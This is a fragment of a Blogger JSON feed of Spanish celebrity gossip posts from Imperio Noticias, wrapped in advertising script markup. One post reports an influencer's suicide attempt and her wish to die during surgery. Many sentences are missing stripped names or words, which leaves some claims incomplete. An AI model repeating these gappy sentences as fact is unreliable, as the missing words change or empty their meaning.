src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAlejandro Fernández tuvo suerte de que su equipo de seguridad estuviera atento y pudiera evitar que lo lastimaran.\n\u003Cbr\u003E\u003Cbr\u003E El incidente también sirvió como una oportunidad para que el cantante se conectara con sus fans de una manera divertida y positiva.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7157924970301790927\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/alejandro-fernandez-es-salvado-por-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7157924970301790927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7157924970301790927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/alejandro-fernandez-es-salvado-por-su.html","title":"Alejandro Fernández es salvado por su guardaespaldas de ser golpeado (VIDEO)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3537558521373204217"},"published":{"$t":"2024-05-07T23:00:00.005-06:00"},"updated":{"$t":"2024-05-07T23:00:58.915-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California"},"content":{"type":"html","$t":"Lisa de BLACKPINK compra mansión lujosa en Beverly Hills por , reflejando su éxito y estatus en la industria del entretenimiento \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/zf78bycb\/screenshot-1.png\" alt=\"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nBLACKPINK se encuentran asombrados por la reciente compra de una mansión en Beverly Hills por parte de Lisa, la talentosa rapera y maknae de la girlband.\n\u003Cbr\u003E\u003Cbr\u003E Esta impresionante propiedad, valuada en casi 4 millones de dólares, marca otro hito en la carrera y el estilo de vida de la estrella del K-Pop.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELisa, quien ha estado en el ojo público por su éxito con éxitos como \"MONEY\" y \"LALISA\", demuestra su ascendente trayectoria al invertir en una  en una de las zonas más exclusivas de California.\n\u003Cbr\u003E\u003Cbr\u003E Esta adquisición no solo refleja su prosperidad financiera sino también su estatus como una de las celebridades más influyentes del mundo del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003ESegún informes de Mansion Global, la mansión recién renovada de  ofrece un espectacular espacio de 3,387 pies cuadrados en las majestuosas colinas de , rodeada de la serenidad de las montañas de Santa Mónica.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con cuatro habitaciones y una mezcla de elementos clásicos y modernos, esta propiedad se presenta como un refugio de privacidad y elegancia para la estrella tailandesa.\n\u003Cbr\u003E\u003Cbr\u003E características arquitectónicas notables, la mansión de Lisa en Beverly Hills cuenta con detalles exclusivos como un techo de tejas de arcilla, pisos de piedra, techos de madera y una variedad de espacios al aire libre que invitan al descanso y la tranquilidadEstos elementos crean un ambiente acogedor y lujoso que seguramente será el escenario perfecto para momentos memorables y de relajación para Lisa y su familia.\n\u003Cbr\u003E\u003Cbr\u003E La ubicación estratégica de la mansión, en una zona sumamente exclusiva y privada, garantiza la privacidad y seguridad de Lisa, permitiéndole disfrutar de su espacio sin interferencias de paparazis o fanáticos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E no solo es reconocida por sus logros en la industria musical sino también por su inteligente manejo financiero y su generosidad hacia su familia.\n\u003Cbr\u003E\u003Cbr\u003E Con una fortuna estimada en 14 millones de dólares, según Forbes, Lisa demuestra su habilidad para convertirse en una de las tailandesas más exitosas y adineradas .\n\u003Cbr\u003E\u003Cbr\u003EAdemás de su nueva mansión en Beverly Hills, se especula que  Lisapropiedades en Seúl y Tailandia, así como lujosos automóviles personalizados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su capacidad para mantener una , una vida personal plena y una visión de inversión sólida la convierten en un ícono no solo en el mundo del entretenimiento sino también en el ámbito empresarial y financiero.\n\u003Cbr\u003E\u003Cbr\u003E Este legado de éxito y prosperidad es una inspiración para sus seguidores y un testimonio de su dedicación y talento en cada aspecto de su vida.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3537558521373204217\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-es-la-lujosa-mansion-que-lisa-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3537558521373204217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3537558521373204217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-es-la-lujosa-mansion-que-lisa-de.html","title":"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8566691287832863397"},"published":{"$t":"2024-05-07T23:00:00.001-06:00"},"updated":{"$t":"2024-05-07T23:00:08.141-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Victoria Ruffo y Paola Rojas protagonizan un momento cómico en las redes sociales"},"content":{"type":"html","$t":"Victoria Ruffo Paola Rojas con su humor y carisma: \"Vickita, chula, preciosa, Miss Universo\". \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/kgL5MP8L\/screenshot-1.png\" alt=\"Victoria Ruffo y Paola Rojas protagonizan cómico momento en redes\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nVictoria Ruffo divirtió a la periodista Paola Rojas con su presentación cómica como \"Vickita, chula, preciosa, Miss Universo\" en una historia de Instagram.\n\u003Cbr\u003E\u003Cbr\u003E Juntas protagonizarán la obra de teatro \".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la seriedad que suele proyectar en sus papeles, la actriz Victoria Ruffo sorprendió a sus seguidores con un lado divertido y bromista durante una interacción con la periodista Paola Rojas en Instagram.\n\u003Cbr\u003E\u003Cbr\u003ELas dos artistas mexicanas se encuentran trabajando juntas en la obra de teatro \"Las leonas\", que se estrenará este jueves 9 de mayo.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Descubre cómo lucía Paola Rojas en sus humildes inicios (fotos).\n\u003Cbr\u003E\u003Cbr\u003EA pesar de no conocerse previamente, Victoria Ruffo y Paola Rojas han congeniado de maravilla y se divierten juntas durante los ensayos y preparativos de la obra.\n\u003Cbr\u003E\u003Cbr\u003E La actriz incluso ha elogiado el \"humor negro\" de la periodista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ETras su debut en el teatro, \"Las leonas\" emprenderá una gira por diferentes estados de México, donde Victoria Ruffo y Paola Rojas llevarán su talento y complicidad al público.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8566691287832863397\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/victoria-ruffo-y-paola-rojas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8566691287832863397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8566691287832863397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/victoria-ruffo-y-paola-rojas.html","title":"Victoria Ruffo y Paola Rojas protagonizan un momento cómico en las redes sociales"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7211417693799847289"},"published":{"$t":"2024-05-07T22:59:00.002-06:00"},"updated":{"$t":"2024-05-07T22:59:13.945-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Querida conductora admite que ya no quería despertarse durante una cirugía estética"},"content":{"type":"html","$t":"Araceli Ordaz , conocida como , revela en un podcast sus problemas de , adicción a las  y deseos de no despertar durante un bypass gástrico. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/GhTL7hHV\/screenshot-1.png\" alt=\"Querida conductora admite que ya no quería despertar durante cirugía estética\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAraceli Ordaz, mejor conocida como Gomita, ha generado gran revuelo en las redes sociales tras su reciente entrevista en el podcast \"Hablemos de Tal\".\n\u003Cbr\u003E\u003Cbr\u003E En ella, la influencer mexicana se sincera sobre los problemas de salud mental que ha enfrentado a lo largo de su vida, incluyendo depresión, ansiedad y trastornos alimenticios.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EGomita confesó que durante mucho tiempo, la comida se convirtió en su refugio para escapar de las situaciones violentas que vivía.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, cuando comenzó a trabajar en televisión, su peso se convirtió en una inseguridad debido a los estándares de belleza que debía cumplir.\n\u003Cbr\u003E\u003Cbr\u003E Esto la llevó a una obsesión por las cirugías estéticas, a tal punto que se ha sometido a más de 11 operaciones en poco tiempo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa influencer también reveló que en medio de su profunda depresión, incluso llegó a intentar quitarse la vida.\n\u003Cbr\u003E\u003Cbr\u003E La vulnerabilidad de su estado la llevó a ver las operaciones como una necesidad, con la esperanza de que una negligencia médica la llevara a la muerte durante un bypass gástrico.\n\u003Cbr\u003E\u003Cbr\u003E\"Me duele más el corazón que esta pu** cirugía, no quiero despertar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Yo pensé que no iba a despertar.\n\u003Cbr\u003E\u003Cbr\u003E Cuando yo me metí a ese quirófano, yo le pedí a dios 'por favor, que en esta ocasión tenga una negligencia médica y no despierte, hazme la buena, yo ya no puedo\".\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Famoso y querido conductor revela que Televisa no le pagó durante un año.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las dificultades, Gomita ha emprendido un viaje de amor propio y aceptación.\n\u003Cbr\u003E\u003Cbr\u003E Su objetivo es inspirar a las mujeres más jóvenes a que no se dejen llevar por los estándares de belleza irreales que se ven en televisión y que comprendan las responsabilidades que conlleva una operación estética.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7211417693799847289\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querida-conductora-admite-que-ya-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7211417693799847289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7211417693799847289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querida-conductora-admite-que-ya-no.html","title":"Querida conductora admite que ya no quería despertarse durante una cirugía estética"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7111006857452696788"},"published":{"$t":"2024-05-07T22:58:00.001-06:00"},"updated":{"$t":"2024-05-07T22:58:07.735-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¡Sofá Vergara busca nuera!  Pero con una condición \"absurda\" que ha generado polémica"},"content":{"type":"html","$t":"Sofía Vergara , estrella de \"Modern Family\", anhela ser abuela, pero con una condición: no quiere una  \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/C5zhVwJZ\/screenshot-1.png\" alt=\"¡Sofía Vergara busca nuera! Pero con una condición \"absurda\" que ha generado polémica\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nSofía Vergara, conocida por su belleza y talento, ha compartido su anhelo de convertirse en abuela.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, este deseo viene con una condición particular: no quiere una nuera \"loca\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECon 51 años, Vergara ha expresado que no presiona a su hijo Manolo González-Ripoll Vergara, de 32 años, para que tenga hijos.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, la actriz no oculta su esperanza de que algún día le dé la buena noticia.\n\u003Cbr\u003E\u003Cbr\u003E, la reconocida actriz colombiana, no ha escondido su entusiasmo por convertirse en abuela.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista reciente, expresó con alegría: \"Sería una abuela divertida.\n\u003Cbr\u003E\u003Cbr\u003E Me encantaría tener nietos\".\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, la actriz también ha sido enfática al recalcar que no desea que su hijo, Manolo González-Ripoll Vergara, se apresure en tener hijos ni que contraiga matrimonio con alguien que no sea la pareja ideal para él.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"No quiero una nuera loca\", manifestó con determinación.\n\u003Cbr\u003E\u003Cbr\u003E \"Quiero a alguien que sea amable, inteligente y que lo ame de verdadLas palabras de Sofía reflejan un equilibrio entre su anhelo de ser abuela y el profundo respeto por la vida personal y las decisiones de su hijo.\n\u003Cbr\u003E\u003Cbr\u003E Ella comprende que la  representa una nueva etapa llena de alegría y amor, pero no está dispuesta a sacrificar la felicidad de su hijo por apresurar este proceso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EManolo González-Ripoll Vergara, el hijo de  Sofía Vergara, no pasa desapercibido.\n\u003Cbr\u003E\u003Cbr\u003E El joven es activo en las redes sociales, pero también mantiene su vida en privado.\n\u003Cbr\u003E\u003Cbr\u003E Manolo nació el 16 de septiembre de 1991 en Barranquilla, Colombia, y se graduó en Dirección y Producción de Cine por la Universidad Emerson de .\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl joven ha trabajado en la industria del entretenimiento, incluso coordinó y narró \"Vergaraland\", una miniserie documental sobre la .\n\u003Cbr\u003E\u003Cbr\u003E Aunque Manolo mantiene un perfil bajo, es evidente que tiene talento y potencial.\n\u003Cbr\u003E\u003Cbr\u003EEl joven ha heredado la belleza y el carisma de su madre, y no hay duda de que tiene un futuro brillante por delante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Solo el tiempo dirá si Manolo decide tener hijos y darle a  la nieta que tanto desea.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, una cosa es segura: Manolo es un joven apuesto y talentoso que tiene mucho que ofrecer al mundo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     